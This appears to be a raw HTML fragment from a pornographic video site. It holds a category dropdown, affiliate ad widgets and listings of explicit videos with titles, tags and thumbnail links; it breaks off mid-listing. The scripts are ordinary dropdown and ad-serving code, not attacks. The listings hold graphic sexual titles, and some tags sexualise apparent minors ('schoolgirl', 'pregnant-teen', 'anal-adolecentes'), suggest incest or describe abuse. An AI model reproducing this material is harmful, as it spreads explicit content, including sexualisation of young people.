	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="84715" class="loop-video thumb-block post-84715 post type-post status-publish format-video has-post-thumbnail hentry category-solo-male tag-big-cumshot tag-guy-jerking-off tag-massive-cumshot tag-morning-sex tag-solo-male tag-solo-male-cumshot post_format-post-format-video">
	<a href="https://xvmovies.com/solo-male/morning-glory-jerking-off-nice-load/" title="Morning Glory Jerking Off Nice Load">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201603/01/69990211/original/(m=eafTGgaaaa)(mh=i9eiOKBuIzvbGPa6)1.jpg,https://ei.phncdn.com/videos/201603/01/69990211/original/(m=eafTGgaaaa)(mh=i9eiOKBuIzvbGPa6)2.jpg,https://ei.phncdn.com/videos/201603/01/69990211/original/(m=eafTGgaaaa)(mh=i9eiOKBuIzvbGPa6)3.jpg,https://ei.phncdn.com/videos/201603/01/69990211/original/(m=eafTGgaaaa)(mh=i9eiOKBuIzvbGPa6)4.jpg,https://ei.phncdn.com/videos/201603/01/69990211/original/(m=eafTGgaaaa)(mh=i9eiOKBuIzvbGPa6)5.jpg,https://ei.phncdn.com/videos/201603/01/69990211/original/(m=eafTGgaaaa)(mh=i9eiOKBuIzvbGPa6)6.jpg,https://ei.phncdn.com/videos/201603/01/69990211/original/(m=eafTGgaaaa)(mh=i9eiOKBuIzvbGPa6)7.jpg,https://ei.phncdn.com/videos/201603/01/69990211/original/(m=eafTGgaaaa)(mh=i9eiOKBuIzvbGPa6)8.jpg,https://ei.phncdn.com/videos/201603/01/69990211/original/(m=eafTGgaaaa)(mh=i9eiOKBuIzvbGPa6)9.jpg,https://ei.phncdn.com/videos/201603/01/69990211/original/(m=eafTGgaaaa)(mh=i9eiOKBuIzvbGPa6)10.jpg,https://ei.phncdn.com/videos/201603/01/69990211/original/(m=eafTGgaaaa)(mh=i9eiOKBuIzvbGPa6)11.jpg,https://ei.phncdn.com/videos/201603/01/69990211/original/(m=eafTGgaaaa)(mh=i9eiOKBuIzvbGPa6)12.jpg,https://ei.phncdn.com/videos/201603/01/69990211/original/(m=eafTGgaaaa)(mh=i9eiOKBuIzvbGPa6)13.jpg,https://ei.phncdn.com/videos/201603/01/69990211/original/(m=eafTGgaaaa)(mh=i9eiOKBuIzvbGPa6)14.jpg,https://ei.phncdn.com/videos/201603/01/69990211/original/(m=eafTGgaaaa)(mh=i9eiOKBuIzvbGPa6)15.jpg,https://ei.phncdn.com/videos/201603/01/69990211/original/(m=eafTGgaaaa)(mh=i9eiOKBuIzvbGPa6)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/03/morning-glory-jerking-off-nice-load.jpg" alt="Morning Glory Jerking Off Nice Load"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Morning Glory Jerking Off Nice Load</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="142572" class="loop-video thumb-block post-142572 post type-post status-publish format-video has-post-thumbnail hentry category-femdom tag-asian tag-bdsm tag-brunette tag-censored tag-femdom tag-fetish tag-hairy tag-hd tag-japanese tag-lingerie tag-stockings-pansuto post_format-post-format-video">
	<a href="https://xvmovies.com/femdom/bony-022-a-pet-with-a-horse-stimulant-is-waiting-for-yo-ayaka-mochizuki/" title="Bony-022 A Pet With A Horse Stimulant Is Waiting For Yo &#8211; Ayaka Mochizuki">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/577000/577629/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/577000/577629/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/577000/577629/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/577000/577629/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/577000/577629/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/577000/577629/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/577000/577629/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/577000/577629/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/577000/577629/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/577000/577629/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/577000/577629/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/577000/577629/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/577000/577629/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/577000/577629/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/577000/577629/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/bony-022-a-pet-with-a-horse-stimulant-is-waiting-for-yo-ayaka-mochizuki.jpg" alt="Bony-022 A Pet With A Horse Stimulant Is Waiting For Yo &#8211; Ayaka Mochizuki"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:25:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Bony-022 A Pet With A Horse Stimulant Is Waiting For Yo &#8211; Ayaka Mochizuki</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="176049" class="loop-video thumb-block post-176049 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-amateur-creampie tag-anal-creampie tag-bbc tag-creampie-gangbang tag-creampiecathy tag-cumshot tag-dp tag-gangbang-creampies tag-group-creampie tag-homemade tag-hotwife tag-mature tag-multiple-creampies tag-wife post_format-post-format-video actors-rebel-rhyder">
	<a href="https://xvmovies.com/gangbang/10-men-2-sluts-massive-anal-dp-creampie-gangbang/" title="10 Men + 2 Sluts = Massive Anal + DP Creampie GangBang">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202307/13/435399041/original/(m=eafTGgaaaa)(mh=wvKd28qMDix_AcR6)1.jpg,https://ei.phncdn.com/videos/202307/13/435399041/original/(m=eafTGgaaaa)(mh=wvKd28qMDix_AcR6)2.jpg,https://ei.phncdn.com/videos/202307/13/435399041/original/(m=eafTGgaaaa)(mh=wvKd28qMDix_AcR6)3.jpg,https://ei.phncdn.com/videos/202307/13/435399041/original/(m=eafTGgaaaa)(mh=wvKd28qMDix_AcR6)4.jpg,https://ei.phncdn.com/videos/202307/13/435399041/original/(m=eafTGgaaaa)(mh=wvKd28qMDix_AcR6)5.jpg,https://ei.phncdn.com/videos/202307/13/435399041/original/(m=eafTGgaaaa)(mh=wvKd28qMDix_AcR6)6.jpg,https://ei.phncdn.com/videos/202307/13/435399041/original/(m=eafTGgaaaa)(mh=wvKd28qMDix_AcR6)7.jpg,https://ei.phncdn.com/videos/202307/13/435399041/original/(m=eafTGgaaaa)(mh=wvKd28qMDix_AcR6)8.jpg,https://ei.phncdn.com/videos/202307/13/435399041/original/(m=eafTGgaaaa)(mh=wvKd28qMDix_AcR6)9.jpg,https://ei.phncdn.com/videos/202307/13/435399041/original/(m=eafTGgaaaa)(mh=wvKd28qMDix_AcR6)10.jpg,https://ei.phncdn.com/videos/202307/13/435399041/original/(m=eafTGgaaaa)(mh=wvKd28qMDix_AcR6)11.jpg,https://ei.phncdn.com/videos/202307/13/435399041/original/(m=eafTGgaaaa)(mh=wvKd28qMDix_AcR6)12.jpg,https://ei.phncdn.com/videos/202307/13/435399041/original/(m=eafTGgaaaa)(mh=wvKd28qMDix_AcR6)13.jpg,https://ei.phncdn.com/videos/202307/13/435399041/original/(m=eafTGgaaaa)(mh=wvKd28qMDix_AcR6)14.jpg,https://ei.phncdn.com/videos/202307/13/435399041/original/(m=eafTGgaaaa)(mh=wvKd28qMDix_AcR6)15.jpg,https://ei.phncdn.com/videos/202307/13/435399041/original/(m=eafTGgaaaa)(mh=wvKd28qMDix_AcR6)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/10-men-2-sluts-massive-anal-dp-creampie-gangbang.jpg" alt="10 Men + 2 Sluts = Massive Anal + DP Creampie GangBang"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>10 Men + 2 Sluts = Massive Anal + DP Creampie GangBang</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="97092" class="loop-video thumb-block post-97092 post type-post status-publish format-video has-post-thumbnail hentry category-cuckold tag-amateur tag-big-cock tag-bigger-cock tag-butt tag-cheating-girlfriend tag-cheating-wife tag-cuckold tag-cuckold-humilation tag-curvy tag-dirty-talking tag-hotwife tag-husband-shares-wife tag-loser-humiliation tag-sexwife post_format-post-format-video">
	<a href="https://xvmovies.com/cuckold/my-curvy-girlfriend-cheats-on-me-with-a-bigger-cock-cuckold-dirty-talking/" title="My curvy girlfriend cheats on me with a bigger cock. Cuckold dirty talking">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202009/27/355390082/original/(m=eafTGgaaaa)(mh=_O3PqKDEOchSOrvW)1.jpg,https://ei.phncdn.com/videos/202009/27/355390082/original/(m=eafTGgaaaa)(mh=_O3PqKDEOchSOrvW)2.jpg,https://ei.phncdn.com/videos/202009/27/355390082/original/(m=eafTGgaaaa)(mh=_O3PqKDEOchSOrvW)3.jpg,https://ei.phncdn.com/videos/202009/27/355390082/original/(m=eafTGgaaaa)(mh=_O3PqKDEOchSOrvW)4.jpg,https://ei.phncdn.com/videos/202009/27/355390082/original/(m=eafTGgaaaa)(mh=_O3PqKDEOchSOrvW)5.jpg,https://ei.phncdn.com/videos/202009/27/355390082/original/(m=eafTGgaaaa)(mh=_O3PqKDEOchSOrvW)6.jpg,https://ei.phncdn.com/videos/202009/27/355390082/original/(m=eafTGgaaaa)(mh=_O3PqKDEOchSOrvW)7.jpg,https://ei.phncdn.com/videos/202009/27/355390082/original/(m=eafTGgaaaa)(mh=_O3PqKDEOchSOrvW)8.jpg,https://ei.phncdn.com/videos/202009/27/355390082/original/(m=eafTGgaaaa)(mh=_O3PqKDEOchSOrvW)9.jpg,https://ei.phncdn.com/videos/202009/27/355390082/original/(m=eafTGgaaaa)(mh=_O3PqKDEOchSOrvW)10.jpg,https://ei.phncdn.com/videos/202009/27/355390082/original/(m=eafTGgaaaa)(mh=_O3PqKDEOchSOrvW)11.jpg,https://ei.phncdn.com/videos/202009/27/355390082/original/(m=eafTGgaaaa)(mh=_O3PqKDEOchSOrvW)12.jpg,https://ei.phncdn.com/videos/202009/27/355390082/original/(m=eafTGgaaaa)(mh=_O3PqKDEOchSOrvW)13.jpg,https://ei.phncdn.com/videos/202009/27/355390082/original/(m=eafTGgaaaa)(mh=_O3PqKDEOchSOrvW)14.jpg,https://ei.phncdn.com/videos/202009/27/355390082/original/(m=eafTGgaaaa)(mh=_O3PqKDEOchSOrvW)15.jpg,https://ei.phncdn.com/videos/202009/27/355390082/original/(m=eafTGgaaaa)(mh=_O3PqKDEOchSOrvW)16